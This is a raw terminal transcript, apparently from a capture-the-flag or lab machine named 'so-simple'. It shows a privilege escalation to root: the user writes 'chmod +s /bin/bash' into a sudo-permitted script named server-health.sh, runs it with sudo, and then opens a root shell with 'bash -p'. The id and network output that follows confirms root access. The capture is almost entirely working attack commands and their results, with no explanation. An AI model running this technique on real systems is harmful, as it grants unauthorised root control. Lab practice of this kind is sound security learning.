 steven@so-simple:/opt$ mkdir tools;cd tools
steven@so-simple:/opt/tools$ echo "chmod +s /bin/bash" > server-health.sh
steven@so-simple:/opt/tools$ chmod +x server-health.sh
steven@so-simple:/opt/tools$ sudo /opt/tools/server-health.sh
steven@so-simple:/opt/tools$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Feb 25  2020 /bin/bash
steven@so-simple:/opt/tools$ /bin/bash -p
bash-5.0# whoami;hostname;id;ip a
root
so-simple
uid=1001(steven) gid=1001(steven) euid=0(root) egid=0(root) groups=0(root),1001(steven)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:1d:49:bd:45 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:7c:4a brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.78/24 brd 192.168.129.255 scope global ens160
       valid_lft forever preferred_lft forever
bash-5.0#